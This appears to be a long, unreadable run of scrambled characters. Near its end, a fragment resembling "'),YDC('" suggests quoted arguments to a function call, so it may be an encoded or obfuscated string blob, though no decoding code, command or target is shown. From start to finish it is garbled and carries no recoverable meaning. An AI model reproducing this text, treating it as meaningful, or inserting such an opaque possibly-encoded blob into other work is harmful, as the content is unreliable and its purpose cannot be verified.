..JAEFuO,.)Cj\/\'JXI-n%o$hJrkCf:,.)Sjz\'iXk- %&$`ohZ.JuJ,JAAAJwJjJrJSJO.rJOzhf.,I)rjl\'\/XC-O%i$.p+ZtJlJkJAA<JmJIJ[J\/J$a5ZCJCJAJvAyJ.JgJ!J.JAcAZ.JhJMJhA.JhJAJ.JhJheCAxuO.kI.C.hDuIygp-..fg2rlAqon2Oku gr.A.m3Js\/.k4wyAlO.r.lhhEsuhM?y.dkarfgI..hpaSv.OrAti.EC\/wA.6hCi.h8.stnhhcA8go|.z.lIiooIoEjhJS!gNi..PICMh.JiDhCIvusgfgvEwIirihJhhuaIOuCvCiYO}rphuCEh!IAuwg!vLECIArChrS.hOIJuoDkuI.Ou\\iA0AiMoohOir.I?d...iRhOh..Mx\\hyCzA1yCgo\\hwiA.E?h.j..R.Ov.hs1\\l.nA.I.h.grrjwhM;JJyNApAqv.CWhr.pg.ozsA3h.MArgCwEO?nkS..EfOIvIpog.Ip.0XAgvAjCJCq!\/Ej.oA\\h.gADIuhrgtnAgtC!^o2E1Jw.foAPchE(.OOhiTCqhAf.IZO.n.S\\.gAhik.hiJkgurCIg.hghgDIN APvg?yihIJfh.xsgj.JiroikDAs%Qs86._g...yAhoO\/.zg!\\!jCJojhgCpJyAJgxyR<A@ED.C1SIVw..O5\'8.Acp9CIA3h,OAC"vwg.rD.DIACr.IA,ghvwnE}OAO. nVigSehrAjE.?.i2IEIkoI.IpJ0kAtrhjOJ<q.\/Aj3Jg.I..AJACoEEvtGg9yAJljfA\/Ahv.A#kk.Ic.D..tOciurAmhAEyO?CijIxAhnDlh.I.fjC.%It.4gD3EiAj.N.4CF03z}g.uI HODS8uggg.4bswNOpAhhCch5OO.E.SJx.Jy9^tiJCJ.T. yOAzhkA O]MJEC.MC.IniwOhgrwEOA1ESEO<1jI8wM.h5S80AjprCfA!hhOqDJtJg&h2u8IJhq.yAAg.gO.AAA.gAuEAwJDu.zDAHowvlOQhgEoosINhprhghf.Jq.\/kjRJ^."y\/^Ai.CO.u.Fy+Ahhkz+ASl.I>Orgh.zC..uk6.jAEnMC.hu.+.hRhapkrA!sC5h8Ol*AhuA?gisIkIshg8CgA.!.EiO..I9..8phxg.poCzIIinAwguw.DY.k.djlx.%.Anj7gtsOylJ.sI.J5g80A.psC\/oJhASC..?DawkMApoJ.\'yhhyOO1,SR.zIAhI8nCwp@h8C...zgIitwR.hCGnn!AgkC.Ao%DE.4OjiErttO}AAEEJw0DG,hAJ.4Arlw5tg0oIs.NspihAro.DuA9,5ArEEkNCkzg$k.ruAED.ASj8S-.kIIrv+kOOgApsg[IZoC.iA.xT.wqokJlhO4hhOCnEgokO.mbCzJh\'mhh8E.IorMv\/Ik+k4Ro.C6Mh..AmsC.g2.1z2h1oaA1+0w.EiAhDh.mEh6m3h.E&Irrggxv .hgtorohDk.OhOvyEPh2SOg.SOE.A\/rwCAqf.OE..Egk.xC.sEXNNo..wJhhA.uD.g+h.O3 DxDg.OE?X.shwvw$p.h.AhIwrupA..9.hwA.kacgy hDA*.lNw.AAhShkA.Dku..7J.d3$jOD\/.hEhXCNJ.NoAhNA1IArO3uhg.g.u3hTjD(.IEgXcNh.AAOS,ko.A8v.04g.h3AjCpfgjqui.IwxgvlOoAahB4zgA.OC.kkAEv$ko.cDr\'<1.gsrIg+tJlACchvhi.C4r..Ahy..wDaqOAhuOz.hSrC.fES.ouqa:.kAghE8zgDkeyA+yohh3ArOhnCI\/M..jjeh.OIu A.hJ.hjknDZ*2OhO..AgO.hg.D.uyAhBph.Oqh.uEA.JihqJ..Nur.v.h;h0AOk j<AIkaEynCJfCOCJEOz.AhzkiAhx.OC|Cih.OJ.\/JCChCOE.S2.hCA.Cs8Xbr.MJD3lS...E.ssh..SOyCo.hif.OuvODvsh0NhnwQ{zAOu.A\/.C29h9g.w.)AA\/iIpII.ANA.kfkJk0hkynh5p..u8ygvkkyA+mnAlJAh3Jn.NiIAC..ioN.z4uT5hh.gcykw.EAOI..A0okrhmqyIA.u.hCDhwE{D.q.OJ.aDzuwh..nA.CEhhaJ2Oz .O<06nitrMiAI uig.hh. EkC0C3yOkI..E3.KwMh.X0NAMkCssst9.n\/khC5AtpESAAE.l.i.Aiu.AA\/rCrIp.AClID.CgzC=h|.A\/n.r.aOkrhoO\/yIi.AggD9h.\/9.N.w.hsJA.h.A.r1OSCD"E\/AhIM .okz\/AIJ.zgID0hE\/D.C.aOCzOuiCDhJIA.tg.Dv\/v.a.h.IwvJho0vIAhzAIhFJrIArA.8hyJ.C<I4EAJk^EuuiAhg.o0.v<N1Eg AfDhofn EAuh.u\/.w!AnCSz.p.....hBA.o.8.\\jgfhDO0AJDAs..OAAhJ.,..wAn #@tS..C.AhjC1W<A40xhAgrwIA\'A\\3.zg.M\/.On8..f`MuhJA .vknkEgMh.ACtAAws8t.oJNA-I.|Mo.x.\/0.hu01.hoEouN.h.l0gAh0EAOAoghu.rE.$1CwhwA\/gxAhEcN.#.AfnSkuAAArf%..IguOO0og$hAhgCA.p9hC.ATA:k\\AgIrAkfCncrCoAJ..pghE.hwJhIO.wJg.8hE!ACuhDxukrOOCA3nknhArh.(MAhD.\'uBJ.J.h0hhu*A.idJE.pW.sOS3JAvur.AAkpA7rEDOboWh..o.2.DiIhwA!NgtAtAkJAh.]DsuOrhA..hOhhAEJc^.EDki82..rN.kAA..kCJuIAhk.x.t&noI.uhAhCvE.hD.hOAOAi"Ep8DtOE..A0O.ndCECDDnAT:hNASsOOq9%OAAh.IA!o.,hE.S.0.p9ODh\/oEC.Z\/A\\hyh#Ax0C.JcIuN.JCSsg*koo.ry.+x[\/EhwOZ.*s.AdE.OCANiO4A]rOo.Ohz0k?ojN.h.wJC0E4svO.h"oAb!aIBw.,CJOAkO.ka\/AhC+.3AJuhl.IO.JAhzhi]rEAwAdn\/pA.r.gIIE.fy..EA..0g.hT.pqAck ..Oghhw.n.qh.c8CrpdOxAtJi.hE$hdJAAcrEMwlSh.h.f0.hq$AIthwbrJJhItC.Ir.qA\/hdhIJOgD?O.hgtE..ig2JoChyI\/oh.SMA.Az.AJs vh8SZOhOhO0Jh"wJAsh\/vEklCAZk.EOdnk.nE]IhoE. NArie.shw.s.gAA83CB ..NnrF8.y.3.s4JIhhtgi.hyOIh3EmphMu.OkkbgOgh9vAAs.CCSAgIOhg6.sJ.YAkhAAoAAikqCI7EiszIS.JCV+EAfnOKu2Fg2h.gghCxAAOklbAOqAphlyhh:A..XEudwIcADr0IO6nrJz!osh5.lhAhuo.brau.2DDnOy 0wg[Cn[I.h3nh..CAd.hNmIEA.nhpcobAOvE.EgJ.Of.AihAAJ4.,8.M9CLAi.rioxhkimQuIMAtOgrAO.Orc.AAuXM.#B.2y.ng.NSIkEyCnSA.nIDgu0h0H&E.DOitCA\'h.r*kx.hJEAWJEA\\CA!ngpO.ny\'yn.JN0AO0zS.EAigS3ONhnAig8rg4whAST0.sCNEtDpErww#vAg3hdAuuCAISsnOAtsb,AEAA4kQID.ir.krDOSMhhasg9ca.C8.hhvA.p\/CuCkA.gfC.qcgESrh)EaAsCiCRxwAkJiI.oJOC>\/.yA...J.IA..N.ODAushhg..JCAkKnk0.soEkArg.hnc .hC[+StkkCAt..OiIAEIInkA..hg.XgnA1S^n.yAi"7YI.OAh.HJOnaj.x8rr!x5O.zni.hwA(hCjv.s.AkA.CAIEJ. q!.wCJuWIJkO.rqw.JTIuN.h3.T phrpq(CIAkuoAA4h.hOAj.HJCrO+EAAJDA.gSn\/hhI..iOAlCJ]knJEJ8.rHwsmr#.kJIIATE|z.ikryA\/Inh&vgzJpADD<lgAhn.EDoIzAChJn-JwoOACv.k.#JDEA.E0u;gChhhWM hfA..AkAyiC!uSjg\/N8<S.]hh}5AEwSO]h}p.u\/.hAvI69ksMJ#7OCEDap.JCSiC.ZOG8E.Ok7Ckk kAcfIE..AJsi.Oy.hCAJgkzgz..CA8.ItIZ...jIuhA.EO\/iIEgnAzC8qo.AIw..OChJI.rhcv..C.AEIA.ggtv yc..CI7sgCkO.gA.ktCeCCDhF.J}S.hf\/AhkA"AhkgC.COkkkw.hNhDqlAOizAk.kp.QCS.A\/UkJ.k.u.OA&k.zvOCEw.kk5gxnyAiEtwYAM.J*dcAA..B.DA.CEA2ChRXt.DOMA[A|Ay0\/oktDyA<SIkL0yC..O03hAly.AM.chAIyAuEArug.uy.utOunh0=hO0ymohfkNgtk\/2g#.klI.kEA.gg-JAA.0.z.TAJcO$gd s2.OSo.M.ILhh..OAREy.gghgJhhgrDhAC.M.hq!gAkiyJgJAA.98JAg..AOhiowhuC1AhnO0us+o..gm.hC.sEg0jr6rmAhIMhEouh.Akk.rayJu9hEy.OJtEZ;2.h.CJAg.dg.kkAAyqv\/zr=ArDwgrJOO.hOCkhO.dO.80uoA.]CA+ .gDTuCxyhAE.OrkIA.iJyiI.0rz3.g.rok.wSrqnA"h\/.IE.CnAg..qAg(J.T<pOAtwACA.N\/!.IcoCn,A.Jeg.na AAEJw0h @qr.it1AgIx.k.oCAY.a.pJhA.hfDhMah.hAr\/yh+AIk:r..gz{I$z.rw|.vAkkOg.AlhO@8.wOSgI)OaAESS.0rpqtAZvt kAx2EON4A4EMihA\/ACyglE.kA9CC.Sw.E+.Agj\/AhwwM)7.`AZouA ghyC[cDhWJo1Au6OYp.yCpq6Abhgl58NwA>\/8l\\g.r.wgAEr.ECCwnrBNxAagExntOpJ.zw.ggkh8AThyl.g9JI0IO7gpOr.ErE.ur..\/AlJO.0ANhh;oAO90.a.hg.pgAA.Doik0qiX.IICk.AJiOh..g\/hu.A1mii#29nNrJ3hg.hO.b.kf.AAzuO:.K9gcg.2CjyvCA8OArguz..uIJ.OEgErirA8O.r9zOihhIECcE.OD.u8.g..AI0y.4d!ECtgAIChCS-IAhAIErEki.OA.C9XzOlgxE.fIJ.<O.rlyJ.CDinhyC0so\/.hiJ+%oOhiAAksOj0JgEk.NEIw}ptygArA0oBan..hCg.n\/.lI0AuJtczAlE0ry8.I3I0JC!ZCA.jAsAICAS.O..\/.3AASACr.ShAunAE\/OOCI9Muprv.k\/jvo.aA>htgy{mcEAIuO8or:S9MJ.ao!AOhIz.2h.H.2wfoJDfrg.@An.D..wh.A.NS..}IEuphwulJ!IDhA{.ojYr.JC5.JADk\/hAN..Cfw.Jcqmr...!Asc.$Ud.tokoAuAA...rwg.OA.rhus.8Abh.gjhOC9zO.kn,.k.DOngirIHCChA.hAgOhtEhaJOnhg<h2rhJ.,gu.hf!E.OnoACiECakAAEqw.OhpMItAr.k0hNMkIg hAvkakrIgy.wAJ.kC.AJk$OgMghoA!OIu.nn0DhA0gk.NfyIOEthz.:AOqCJ0uCvgCAkhjAvsEA1ArMocg.Ez.AAh.(yuyJJI+hA{s0.hjMrMgiAA-.A.+OAOJtAZA2.hICGAochOfzhtJYIACgDrDA.jDsFJzArrIODwSAwnJr.Ahh.EqhS3\\Ar3n.gfhEtA\\E.kC.1g.AkhAoOhpxft gMos.E.uAyS.ChriIJOAAoEJux.4EMI.h\/oNhhOshg.JN.#.{y.hoJ..I}O.h.SE0mrg)sDhuEAYwO.4InOOh.O9y Csg.EkO..hDJAtC2h.p4EJ.!ggxg3nA!E-v.OoEh.$w\/{rsop.#YkiIlqO.oyrOvAhT*\\\'AzI.A5.BczE.frA\/.CigD0.XC.-t.AIJAAOEjhEst.A0Ok.6AOhAXAahkgIg..Avn.KuiIQIIAa)gJA.j.6AlCqg\/AAwuMoIhyA.ygyD[CnAqw.O4A.gC.C.AudNAwoxhPAhv3Ashzwl.D0J.gOIw+t7CyArCC0Jt.N.Ojw.rhiA.k.!LAkJyoo3gIhI.CwhgIOO.gN0M.#hnwhEkpg.sMEI.JgPiah6.J\/O+gc.hrshAEA.jJusO?dwr.M=.AAvvikCuoYkYkCJwIu.jAgzhvh.AzAuI.EsyD.fjiCc.eE.hAi.rIEs.k0kx)h"EtkOAAu.AvN.IwIC.z9nvTCCEbnc!v.r.E.n0As.NkJgh rOO\\hhnAERAhg.r0.I80usijD.hxEuOAD%lJm.FyJ.x{0NhhA0Eub.hI\'r.fDsnJy2. Mg.rA.z\\Apk.pJ0)ho0I.rIrnEyC\'ohAzhi6q7.O.YEhEg03vMv.h1AhCSkczA\\iEzAOSPkgx\/gah.$*ahA>C!I t...+IhJ8JTr[jC.h3AjussShkP9hE.hgE..CyNOhgl#Ais...S8[OqI6Cgh9g.O+hlg8p0.wkjN.hA.ux\/u\/v+E.C..ODhwEfh.Ai.QO.C`vhSC.Jc..MwA.JAhkjZhiDAuDD\'yu.gunArPg0kAOjq.u8.oy.igAAOC.TCyoh>EEMD4nCySA!ru6JE0hcd.OI4f.JE..9awI2.zAkCqn9g.hn5AEATAh_PIhrA6i]rf0krJAMAMhgCh00vlvIhMOfDI\\%EAAguMMhhAAOChE hJ.JDzuurww.IBk0us.A.OA`sPr..wtvxAoCyJFhAOh\\uOAkEJ.kinhsA(.SAZrE0Mh{wM.ICu7.lIrpwAkwI8.i.i..2..x.hwO|Ak..z.!.Z9OtkrX.fSp.A.ryD.SA.nEZuAWhOCzAJ.)*Ov"O.ESNDhJA2y.ub[hODDWuwxOhuE\/gSlAtAkEACwckC..d.7hghPEngtuoy.xEg.vDihJANnAZohIr..yCh\'0gnh:sSOrA.k .hCIb\'y..^rwECAEhjNAhwv..\/.rAJIO.x..MOz=ier7..\/WLOA.kINAhir .@er.ra2.s\/SLDAEzno=Evuirn.udE..a E>zh.IEA\\k.xwAu.rJ.hfJ..cJ$gSu0Opg.u.ONksJ.OgsgdO.zAur8rr..Iwm..Ch].C0hkrkAChAuvj.o2ACuyoFTOso.&MhAwr.DznkO.MhiAN .uah.Ovk.ugSIoi.u%+AkAsJ0Os.0AD0wrCgEhpAks.Ei1.IOhEy9AuAvCSAC8A5yOAorS.z.hEAADg..lsIAh..JvC>r_AIx2yINuu-A.NIIrsudNtD.hDDvhDwg].f.Eyw.gEOhCwC.hO!OSt.xr:k.s0O.Ag.E0C.78nhAyg0r.0.#MSRDLopvJ.vghChhrADkAI[uiMvh.AJACySxh0k#gS9DAolvv..gg.Aw\/r.A+yi.AehII.gOght9h.iMnyJ.EhiJuo8AOhiC4x..CxArhOg42z&y0q..hA0I+7.0E|.ACfrA|DuO8A.\/JnychIAjh^AfA.koJ.sitA6gsp.N.I.hJ9kJr..9$[phA^J. 0k|+.Xi!f..\/AovEAO.IOrvh_CJhhh.SHDA{\/CnCE.rE\/*nNES`kh99qk.FJhhvJ.DAzrAA\/E3o4IGOCiCA`gn+kvEu.OAvr\'i9Iwtg9rMEhtOaE..\/fshhhwsA]C.hy0x|IDI9vk.A\/EAp.IhAChH0AAazwhI.gA.gEO9IAgnEANgaCAbh9.hEg2h..fs.jOkipJEhprEvOr\/hMAgJI.JA9AAJ.h.!)_e:D#C9hJAhI9 Jhhd!v(ODlurIJU,ov*#H.Iik*AhDSpi^v!.J1h.JeJAA^hp.I.takgJJJ1prC` OnIAI h*91VtkAAOhC.rDj2i.$WO$rOJJ0h6!..psh.SCpV0voPEJhDE0uJyh.!..J.Et..vOJA(JOJm.DS.NAS;!.Jgh.ABh!\/hrhJ"hhA\/JIhuIAAgDrqhhuDvOJgEgCA!.2J.D}J.JIJihI!.JaJ|CSAMiSGJzhOCJphO! ..E0\/.^y9O.tAC1nrgA,A1Jvhr!h.vJ.h3_h0r!CDro.LO!..zD.,J.uJAAriN!ID-hJJhivJDIJ=ITJ!.JcJ.JrAl7hrDJC32DO!3JEOA9C.hJ.AhAOAdJzSh.xIk>aJgO.Jrhl!I..7h:nf\/NOuIJnJID.iN.yJ 7A9&Nr.Tf}OAD.EDGn5Jrsv1thA%A6hAYr!kJOh.J.h%ArJiDvOqSObAf.MO!gJvJagJJrhyhIOgeOz.T.hhI!JkJyhj!u.EVhJw.k.ke"1 :DU.SiN.%hJC.Ag.v.;h0o.O;"iJw|kCjzKO!IJjhA]E0O..@gJ}AkNr"y!hJ!hAJ.J8A.JJSghkEJ..CO,sdA!1JfhvhndAOJJIO!gn.JJLAC1"r!AgN u.cArhOEikJg5fmO.ONlAAA.JJhN!G_A:I#O9hJ!hh9jJ.hg!k(kDEuJIpUuog*wH.ICkA"J!jJIJgJMcJR}.8\/.4vrAgA9IwEu.II6.AkkIA.D.EogOa8AtOCJ.h.!o.A7<:tf1.A.J.EaAdt!oJhhJh.d_OIJA\/b4trugh9iwAu.IS6.OAgurhi.s4ru`OAIkh"O!vJDhOJCJk\/O4.rDhJ90w.\'%Oh.vJ..hJnktJ3IJ^0vCuyOhkC.EsxA0hD@.grv.;DhgA9z.lOAAyu.wnE.bA8ks!}.4vAPIJo.kO.l\/ar.A\/Msoh.EO,hOhgyAAgJA.kn.kbkO2.00o.g\/asApDdO:kWu.hgrAAhAOjIiOyiyrA.u!...D1,I.!JeAggSg.AIIjwjENjg[yOygtgErI0uJshp!qJhJCCIAiyAGiAmg|"}!CJUhhJiJOAAJJS7h5EB.qCJ,Ad.!HJGhJhCdCOJJVOugC.oJAAAlnr4A_.h.gJDAoy.!.CphJJ.ykJ.I.=gTJ!mJ0JsJhAAvsrSJ-n.D8!0J.Oz9h.CJIAIAMAAJ.SA.\/IA>CJAO>JAhx!A.17O:QfA.b.k.haJg8JClwr.`JAJOkfgOECOE.Gptjr0vhtrA.AghNYJ!hJ\/hrJhhJAIJwCIOOSAbOfqMT!AJ!J9gmJnh{hhOkeOzCT3O&gAS.!AJOhEA.h{\/irtJCh.AhJzOhg7%.J..Dgl\/h;ikO.w;.yAwS0Ij.Kh!JJ.hC].0A.I@AJzhDmhO.JDhh!..AE0\/,^29i.9AOlrrWA,AoJkh.!7..JIhh_.0k!jC oALu!h.sD.,og2uOcJrgOAi\/JJthmO.ENAA.AgJnh\/!._A:T#+9CJihy9.JAhJ!h(mDIutI\'Ugog*kHgIrkrA.Crpa^h!.JihuJiJDAJhEg!u.JJJrCiih.OJDvh_.Dh9\/Vh0.AWhJ.dDu2h..WJ$kO.JrhA!h.DsN.CC0Vl\/DPEJECv0vJ\/hu!r.g.htk.OOiAwJAJN.\/&IJSJhhi!A.AVoJN.h.jeilM:SU.&SA.C\'qDh.CfO!g7gyAJ.yJlCkJ.JzJ.hJ!\/JCJACEA2yJGgAhgA"o!pJ4h.J JCA\/J)fmMh!8JJhg]k0A.Ak.ji\/sPQ0.yn2qhN.jMjl.gJ.kOEShMhSi!sJqhJAhhn\/IrgJgh.A2h.Ogg.9zJ2h.!J..7r:O9Ag.v=Cs.JgAOACI..JA.gJI.I.OJgvM_gOhJ8hJ!...Eg\/Ca..8\/OuAEJo$.zCplCgeAA..J..k.!J.hACS`hhh9AVOr30&ycJI[O0.A.8iyh.h<;0i.CdF. .iakI0xDiv.A\/unMMhAJI\'r.ljIhbSA\/wo!!.EAstIACEjAhx A EDA8.lcO.M\/w.\/o\/..gEk\/0tADrhO0EmI.rA9C[.sob.AA.yOghurl.\'DOi\'0Digrk.#oN..OdrrEOAJu9A0hAr4EJs ck. C][..rg.hfAIIIr Ain#Ku.hoE.Av}.A4JrgO(.g<;.goJ.Cfv..oiDJ_JOgJ!hh!uJ%.AEO6AJubz=.+.|lgGvAYi&hA.brW8"hJIJA..vIMh!uJAJ..io=gSBhj.Mz\/k4C5h*O2.CqJaJusiNgAIJII!@o\'JAJ9kJvhg!s(ICA3wvOQvJgJzA4C.,OACJJADh\/BivOYD&3XCS\'JrJEz4"k!oJ}hJ<.hhJ.rJPhJ.JEJ8oDCCJAJAyAOiJ1JIvi>f?&rh04J.hr!C.AA.hCJS.nJnziO.JsJ*A5OArpWp"hAVzC&.#.JCA#JEbADf!rJhO.JMJ.CvJ:vV2D4..gA.hOSiJ$..hhiC[M..gEhAu.\/\/nSOJIv^.fg.to DJ9SIr"h!.Jqhh<]hAJ0zAPAJOJ|JOw Dgw.YJ&oAIjAWf".JJJOCkw4M&!sJSJ..AoNghBh\/.4)rAoIgJishh\/J4h5|*0Egy-I*zuW0"!g.C\/hXAyJiIO@A\'DAn9JJjhh!A(iC.3N.J0..T.k1nI..pg..5J2JjAoDD.gMi&.#S)JgkCyw.YJ&.XASkJiDJzA.vOuIMO.J!hE!`JD.sEA6rJ.j8=3+E|ggE.SJ9J@yC]jJkJ"vI>g?k.w0MJ.h.!?.uAJhDJ4M.O.h .\/IihC.hI(OAJ\/JChhAAO8hAJAJnsICE..In&A#oJrAtJyj.DN!EJwOEJ.JgD.wAbAhhjhCAI3p.Ckwv2M4h.DA8h8CJJm.hhEy0[c.EgDh!us\/.n.IMrhAEz 0h|AD\/_9OOJIhC!!JE.NEh6iJ.f.=g+A|AgkfTY.&.uIEJJIJgv.>h?zrt0OJhhA!8.DAAh!J..AJgvhOsJCJCAAO5npWO"O>huwA.JnIC@k\'hA.9OJwhE!q(CCw3OfOQAJIJkAhC.myAEJIAAhAg"rEJ8JOOrh1.IDJrvOOJAh.!wJ\\.4Ej6NJuf =z+m|qgbfEYA&vugEhJhJ1vA>O?mr\/0hJohg!N. Ahh!JA..JhvgOwJ2J.ArOnn.WM"r>luAAkJAIJ@h\'tAu9OJHh.!k(fCJ3DfcQAJoJhh.rGku..CrJi.whAySh9ICr.q0h.g@hgJEO.MD.fv!AeDgOxfY;.rE9k[pOgi rf0#Jgh.!A.nA.hIJB.vJnkAOAJIJ!Atyh.wv.W?"J>rm.AhJcI6@J\'.A.YJ!rJOOhJxJJChJNfJ224;4=ACyo&n#h)JO.rhJAJCO.hg.gDyr\/OCJEhO!hJA.kEf6.JA.FJLJ0JtsCCCJiJNArk lIJIJSvv>O?Ar 0oJJhg!k..AAhhJA.uJokoOXJ4JAAmyJ.zvyW."l>hm.AzJNIJ@A\'gA0YJ!MJEO.JOJ.CSJ0fZ2_4k40A.y0&g#,)OOkraJ)J.O2h..CD\/r0ODJpht!EJ..lEO6rJ\/.CJAJaJ.s.CwJvJJAhk.lAJ.Jgvy>v?|rh0OyAW.gEz.rNIih gCACgJ&u#O).ct.g\/9Yj&hXof%.J.gfO;ifACA.hgh.CgkOrTl.AwCDIwkYh&yAOjhWA"n9.gjvRzr..OhID\/!uJEhAepA..E\/E.,.ChJoJAs&NDA.JoOCo{yudr.A\/n4orq!yCj0Ay\/tlh.JhOAMk.iAItAi.y0hSA.n5KI.oo..Av9AADAhAXGphiI..\/OnAMA`ELg_8OAJHh]!AJi.rEg6ItuPlJOJhJDOsr!J.JgysOIJQJ.vu>0?.rh0TJ.hE!J.AA0hgJa.6J.ziOuJkJhAzk4l.JDJhs.NuAJJ_I&@D\'oA.9tJ.hh!f(ACh3vrOJJv$2.4m4.r.mwA3Ju HY#YgYu .uh.sAOE..zw\\..CC 0IwChh..*Cn.hohgA O.A4EgAhxIAi!SJhAcA a..e!hq.#Dousic.goO +CSs.[cDA.gkSj& Ag)DYDANJCIahhv.ADt .-. kNcgCDA.04ACJzSOA E4iiMkho0gI..dh\/nuA nwIDJyg.0.CiqI.2E9f r.loE+hh8NC.gIaEo. .AgJ.hDruPiN.Jo..j s.h..0.Ag.A...AwgkCjOw.N`g)AkI. J.0oug0E.rru.p.v.J.us0A.A.E2..zvIf\'Ir.. mItD;hj_kgxgCgCih\/b.ODIhgsJI.iJa.0k .rAphnu8wgh.hggDO.JC5hCwsD88hRv.OIw .D7DIvuCNs(Dju..nr.puxDthiOriop..\/)0orA!J.M KAiEN.2w_uhk\'rJ Igsl0.kIO.88Igy .hr.C0r.o...E.<.O w.kwgtJE+yCn4CghA g3EEM.AASs02 9u A..AC\/I4hrT.0EA J.0o.yhdw.AA uJ jE.hcw3.z.vf ;# uMJ.I4iwM..kDjNyk IDpig.rgf.j.N.DhAI.rgxwaA0EA.h$hg.c0C.h.5.f.hC3hh.-.AhoI.Awk5w)\/J4Srhg+shxO2...hAk;]i9r.p.09Sow.nOhgRI..noDy..Dgrisr.oE.l\/0sJprhsCh`AgC.AfIM.Eyt-ah..O.irrk.A\/rnq.ArhoEg.Oo g.A7prwuLv;.ACAh6vE}ptJ}I..ik \/.aw%tNuNCAzX.D AbWhYj!CaICBJ S.h.wvhO.jC.\/ A\'C99wkgjrz0S kft;=.AgO.I2E Jfj;Mcw.zfgu. u.O.A.!wh.OC.sI .DMnhrrhkM5C.uuir.xoo..gEwk .NIkJC.hIg4 kk. .hO.vgIhg.A d.g.GAJ3ru) !h.wkNA..Oo  D\/.hwirACAgJ g.o\/guhMC.s4J J\/jtxA hJnC9O.y.CO.I8Imkb\'k9Aw gx.C.k9A.I.y9Zo*\/ku0O.oOy3.Qhso.zgr&e9.highgI.hh.o hvvll92g8i\/Amv\/aF.hIE borNkaXASh Ehi.a&.J\/.sN l.hpnAFp.h.Akk NmIghi.IEA2A.CAE Ih!IJA.k!..gEA).z.Cg. .o!.q\/AsypS.hEX\/.0SrA.+ r9.gMv._hh99u.AwhDD8E hC1s.DAuo... g2.O0^4uiAhC.Ak9y.CghJO!.i9CwIgA.OiJr vl}uuCaN0Ai@hksyr.zf2 .Eg.4yon.J3.i.hAhxn..I OhC.xA. k.A\/g4.rSga\/.\/$\/1\/J\/h rORoIy#grhzOoIII^ .\'09IwAgo\/.usAy.2.majqC.I..2gh..J kR0.hIm ug[wh9u ykO.p.Ifhr.Ay DhoAO.&..E8hEA8.! klC.r.goS.mwC.. .E.h9r4rhA3g. i.+AggA.nk.h0OhdoIg g.oAAhoAJhr.AAEkBIp.9.A\/Ato o\/kPAICCtkI.A D!hCM.E..j.Ou ..gEJd.IAhI.jCyI. rg6.0fEIr.r.IDgu. c.2Ik.h.i.qhEOE S\/.4hr\'gY.vCgg4ka u\/gsrpgO1w[S. sIhaA08.9ikOx a.!OoghuvnSrDIh 4.yMD*.g.rj,h.A.4I.hA..AIhCAA.y.hqyjXu8.A.iiJ.lIlh k.".hO_I.yhCwvNa..hD1Au..kg-y  hkrhAA..  Ak"uh.wAC {h^IOh@Oug. f99.E.hOI Ark\'CO.ih c*c....O& AOh.Ifr9k IDC\\!.og)h.Oh..hh.o. .O.. ....ASAhf ouphzhwrD hrA.[.EEi h.%.l.JIh wrAhxyJhO Cui.afoIA pr+rv.zCE uSChOsJ.E !hOrhwy.! ..nEt\/ruJ .hEuC.8Eu !gA.ih!I5 .u.u9hIhu Jyih\/g.r" yo...iAhi tphgMDA.J .j<h..DIq .k#.E.r.= .Igkg.4sO 4I..A.AI. g.f.aIshh C.9SiDfu.  .SIChIgI I..dCsh.. h.5ICC+.u Ekwro.pgh uI}h.gJ.. iI&hq.C.A xt2i CvC. yMJ.\/.qEA mug.:.k.. Cpoo..nwA gCehw2I.k s8IghIv.r c. a!CbuI ssa.CrrEj Arr.n\/.eA otiDqd.zk mgxr..IC  uu.n.ha99 o.ED'),YDC('NpN(k+C$ILA,.:k!nJEh+KsQhG.tkJIh.Ag1.K>AkoI.Jf0S%$COiJIg4JOJ|JuJ4J.hh!f<,YA@.krE.ar4Omd:hEO=.Krtt]k%IJOJkJg\/.CN>C0J!hJ.h02O3 rS0yVr0k6D.cAhr .].kJIJAIzhg+K$ Lj,.O5Mg.\/yCH.guhA.wD..ObsO.uOIErO9I"tg.bxrI1.n+gA9wJ.hC!yJ.Jr.g\/nJKJJJkhorxCAMhJnJgIIhK+v$FL.,3:r!jJwh#KgQ#GA9+RuJCJmAgh..4cO.J\/hSZ$.OvJVgOJhJhJvJiJDh!!v<rYK@hvDE.ag4Jm.:.Eg=.I.hnJhJrC.l.Iw\'tJ JCKoJ.hq!DJhJu.A\/uJ JmJgh.r.C MwJEJ IJh!+4$.Lf,r:J!SJAhvKIQuGO9tR.JpJDA>hD.lcD..\/8S.$KOIJTgKJ.JJJ{JoJ%hw!D<2Y6@uvhE{aC44m;:.Em=rI.h.J.JCCflhI.\'+JhJ#.3c..dyvHMgDhJAoMJ..vhArrJhh.0fOAhrIOwh5OE.wvLME!1JfJ.ApJEIhEIaO4omh:.EIhgAsj.]d%rJCJKJ.\/.Cw>.0K!hJZh.2F3c.w0rVq0%6r.DOSCj..IhI9\'g.\'J.JDJSJOAOJ.h"!hJOAJJgjtJjh.A81CSJIyh0gA.aJEJ.y.6zT!My%.J.D.oJ!JJKJiA.JdIgENaC4\/mg:IENh.ASjO]C%0J.J.J\/\/KCC>O0g!uJphJ2h3E. 0fVD0(6h.gOAC\/.XIOIC\'...J;JiJ.JAAoJ.h4!OJ.A\/J>jnJRh.AC1OS.I.h.g3.FJrJAyS6gTAMg%+JrD4sJhKC H.gphDANMAAwxM.h.6E%= \/hushE....1;ng.KrgZ-\/ unJuhq!!JhAgJrr9JJhAAD1.ShI.hCguv.SJ$%OOJOgAJJJ.J.J0JLh.!h<.YO@wjwEMag4CmD:.E&=SIghrJrJ$CTlEI \'hJhJAKiJrh;!hJoJoCc0tV.0k6..TOJC0. .\/J.J\/Ihh1+"$JLO,1:.!fJOhNKAQwG.9.R JuJkAghE.ooJCvJiJIyE6ATyMA%nJADuoJ!JJMJTAuJn..O A$J4JEJuhJAOjy..rN].%gJIJkJA\/ECD>.0=!hJ.h02h3Jv.JwJrJIhhrg&iiAhCjAI>\'V.)J+JoJAJ.EAz#.ycH.+kPEruw.yCj.ChNIy.Bghr mhDihu..ihhlv 